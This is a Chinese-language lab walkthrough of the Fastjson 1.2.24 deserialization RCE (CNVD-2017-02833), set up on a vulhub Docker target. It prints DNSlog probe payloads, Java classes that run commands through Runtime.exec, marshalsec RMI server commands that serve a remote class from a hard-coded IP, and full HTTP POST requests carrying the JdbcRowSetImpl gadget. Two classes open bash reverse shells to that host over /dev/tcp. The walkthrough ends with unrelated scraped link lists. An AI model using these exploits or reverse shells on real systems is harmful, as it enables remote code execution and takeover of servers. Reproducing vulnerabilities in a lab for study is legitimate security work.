企业安全06-Fastjson-CNVD-2017-02833

Fastjson-CNVD-2017-02833

一、漏洞概述

fastjson在解析json的过程中,支持使用@type字段来指定反序列化的类型,并调用该类的set/get方法来访问属性,当组件开启了autotype功能并且反序列化不可信数据时,攻击者可以构造数据,使目标应用的代码执行流程进入特定类的特定setter或者getter方法中,即可构造出一些恶意利用链。在Fastjson 1.2.47及以下版本中,利用其缓存机制可实现对未开启autotype功能的绕过。详细的原理分析:https://www.freebuf.com/vuls/208339.html

二、影响版本

Fastjson1.2.24以及之前的所有版本

三、环境搭建



1、使用vulhub一键搭建环境

cd vulhub/fastjson/1.2.24-rce

docker-compose up -d



2、环境运行后,访问http://your-ip:8090即可看到JSON格式的输出。





四、漏洞检测

检测工具:链接:https://pan.baidu.com/s/15dqn6ucfa6zoeFIir-SUJQ 提取码:ah71



手动检测方法:

{"a":{"@type":"java.net.Inet4Address","val":"dnslog"}}

{"a":{"@type":"java.net.Inet6Address","val":"dnslog"}}

{"a":{"@type":"java.net.InetSocketAddress"{"address":,"val":"dnslog"}}}

{"a":{"@type":"com.alibaba.fastjson.JSONObject", {"@type": "java.net.URL", "val":"dnslog"}}""}}

{"a":{"@type":"java.net.URL","val":"dnslog"}}

此时抓包修改content-type为json格式,并post payload,即可执行rce

五、漏洞复现



1、编译exp



首先编译并上传命令执行代码,如http://8.210.235.249/exp.class:

exp代码:

import java.lang.Runtime;

import java.lang.Process;

public class exp {

static {

try {

Runtime rt = Runtime.getRuntime();

String[] commands = {"touch", "/tmp/success"};

Process pc = rt.exec(commands);

pc.waitFor();

} catch (Exception e) {

// do nothing

}

}

}

javac exp.java //编译为exp.class

mkdir exp #在根目录创建exp目录,将编译后的exp.class放入exp目录中

将exp.class上传至你的web服务器,地址为http://yours_ip/exp.class。例如我的地址为:http://8.210.235.249/exp/exp.class



2、启动RMI



借助marshalsec项目,启动一个RMI服务器,监听9999端口,并制定加载远程类exp.class:

在自己的vps里开启rmi或者ldap服务

推荐使用marshalsec快速开启rmi或ldap服务

git clone https://github.com/mbechler/marshalsec #下载marshalsec

mvn clean package -DskipTests #使用maven编译jar包





python -m SimpleHTTPServer 80 #启动服务 在exp目录中执行

java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://8.210.235.249/#exp" 9988

#需要到/marshalsec/target 执行命令





3、发送Payload

服务器发送Payload,带上RMI的地址

POST / HTTP/1.1

Host: your-ip:8090

Accept-Encoding: gzip, deflate

Accept: */*

Accept-Language: en

User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)

Connection: close

Content-Type: application/json

Content-Length: 160

{

"b":{

"@type":"com.sun.rowset.JdbcRowSetImpl",

"dataSourceName":"rmi://8.210.235.249:9988/exp",

"autoCommit":true

}

}



可以看到已经有连接

去靶机主机看一下

docker ps #列出所有容器

docker exec -it 容器id /bin/bash

到此漏洞已经复现成功

六、反弹shell

只需要将执行的命令修改即可

文件1

import java.lang.Runtime;

import java.lang.Process;

public class TouchFile {

static {

try {

Runtime r = Runtime.getRuntime();

Process p = r.exec(new String[]{"/bin/bash","-c","bash -i >& /dev/tcp/8.210.235.249/5656 0>&1"});

p.waitFor();

} catch (Exception e) {

// do nothing

}

}

}

文件2

import java.lang.Runtime;

import java.lang.Process;

public class exp {

static {

try {

Runtime rt = Runtime.getRuntime();

String[] commands = {"/bin/bash","-c","bash -i >& /dev/tcp/8.210.235.249/8888 0>&1"};

Process pc = rt.exec(commands);

pc.waitFor();

} catch (Exception e) {

// do nothing

}

}

}

- 将代码放入编辑器中保存为exp.java文件

- 放入刚刚创建的exp目录中进行编译

javac exp.java#编译java文件生成exp.class,生成后删除exp.java文件



2、在exp目录中执行启动服务

python -m SimpleHTTPServer 80

3、进入/marshalsec/target目录执行监听命令

java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://8.210.235.249/#exp" 9988





4、启动nc监听刚刚exp.class文件中的端口

5、burpsuite发送

exp

POST / HTTP/1.1

Host: ip:8090

Accept-Encoding: gzip, deflate

Accept: */*

Accept-Language: en

User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)

Connection: close

Content-Type: application/json

Content-Length: 157

{

"b":{

"@type":"com.sun.rowset.JdbcRowSetImpl",

"dataSourceName":"rmi://8.210.235.249:9988/exp",

"autoCommit":true

}

}

企业安全06-Fastjson-CNVD-2017-02833的更多相关文章

- fastJson使用

fastjson 是一个性能很好的 Java 语言实现的 JSON 解析器和生成器,由阿里巴巴的工程师开发. 主要特点: 快速FAST (比其它任何基于Java的解析器和生成器更快,包括jackson ...

- 2017~ROS暑期学校~分享

http://www.robotics.sei.ecnu.edu.cn/ROS2017/ ---- 往年暑期学校活动:2015年,2016年 报名开始时间7月2日晚10点:暑期学校报名,机器人挑战赛报 ...

- ssm框架整合+Ajax异步验证

SSM框架是目前企业比较常用的框架之一,它的灵活性.安全性相对于SSH有一定的优势.说到这,谈谈SSM和SSH的不同点,这也是企业常考初级程序员的面试题之一.说到这两套框架的不同,主要是持久层框架Hi ...

- 我的简历 PHP Java C# 技术总监

石先生 ID:303321266 目前正在找工作 13611326258 hr_msn@163.com 男|32 岁 (1985/08/06)|现居住北京-海淀区|12年工作经验 ...

- Docker虚拟化实战学习——基础篇(转)

Docker虚拟化实战学习——基础篇 2018年05月26日 02:17:24 北纬34度停留 阅读数:773更多 个人分类: Docker Docker虚拟化实战和企业案例演练 深入剖析虚拟化技 ...

- abcdocker 的博客

技术参考总结 abcdocker 的博客 09月 3 篇 20日 Centos7 图形化创建KVM 10日 Nginx 代理Google 进行*** 10日 mac 安装装逼神器cmatrix 08月 ...

- 发送垃圾邮件的僵尸网络——药物(多)、赌博、股票债券等广告+钓鱼邮件、恶意下载链接、勒索软件+推广加密货币、垃圾股票、色情网站(带宏的office文件、pdf等附件)

卡巴斯基实验室<2017年Q2垃圾邮件与网络钓鱼分析报告> 米雪儿 2017-09-07 from:http://www.freebuf.com/articles/network/1465 ...

- CentOS7系统安装DNS服务

CentOS7系统安装DNS服务 30.1.DNS是什么? DNS ( Domain Name System )是"域名系统"的英文缩写,简单来说就是一个数据库,用于存储网络中IP ...

- Linux centos7下安装配置redis及Redis desktop Manager工具连接注意事项

基本工具:VMware12.CentOS-7-x86_64-Everything-1611.iso.redis-desktop-manager-0.8.0.3841 废话不多说,首先,关于什么是Red ...

- cobbler简介+安装

(介绍部分的内容部分是借鉴网上的非原创) 回顾pxe+kickstart PXE PXE(preboot execute environment,预启动执行环境) PXE启动原理: 当计 ...

随机推荐

- 初始化vue项目

1.创建vue项目命令 vue init webpack deaxios # 使用脚手架创建项目 deaxios(项目名,随便取得) cd deaxios # 进入项目 npm install axi ...

- python使用pip安装第三方模块遇到的问题及解决方法

python使用pip安装第三方模块遇到的问题及解决方法 关注公众号"轻松学编程"了解更多. 使用国内源: 清华:https://pypi.tuna.tsinghua.edu.cn ...

- 3.4 MyArrayList 类的实现

3.4 MyArrayList 类的实现 这节提供一个便于使用的 MyArrayList 泛型类的实现,这里不检测可能使得迭代器无效的结构上的修改,也不检测非法的迭代器 remove 方法. MyAr ...

- js 自适应手机电脑 轮播图

自己写了一个javascript的可循环轮播图,支持手机滑动,不过代码着实小白,全局变量,函数调用满天飞,研究别的代码规范好的轮播图插件,表示看得懂但是写不出.. HTML: <div id=& ...

- delphi key解密转c# 解决string 不可变长度问题

遇见问题: delphi的解密需要在c#里面实现 方法一:delphi编写delphi dll组件,c#里面调用 方法二:c#重写delphi的代码进行解析 方法一: delphi部分代码: libr ...

- 3.2spring源码系列----循环依赖源码分析

首先,我们在3.1 spring5源码系列--循环依赖 之 手写代码模拟spring循环依赖 中手写了循环依赖的实现. 这个实现就是模拟的spring的循环依赖. 目的是为了更容易理解spring源码 ...

- 初次使用flask

以写的一个小的例子来记录第一次使用: from flask import Flask, render_template import json # 实例化,可视为固定格式 app = Flask(__ ...

- 使用邮箱验证登录后台ssh,再也不怕被人攻击服务器了!

目录 前言 安装教程 前言 之前写过使用用户名密码,以及扫描二维码方式验证后台登录ssh的文章:[点击跳转]. 但是这样还是不太保险,也存在被人利用的情况,因为别人破解你的后台你压根不知道.因此想到使 ...

- QQ群web前端分析二——第一印象

对QQ群WEB进行前端分析 入口是 http://qun.qzone.qq.com/ 以下为第一印象,主要是从我的理解上找问题. ----------------------------------- ...

- http代理阅读4 响应缓存处理

if (c->read->ready) { ngx_http_upstream_process_header(r, u); //读事件触发 准备处理http头部信息 return; } 向 ...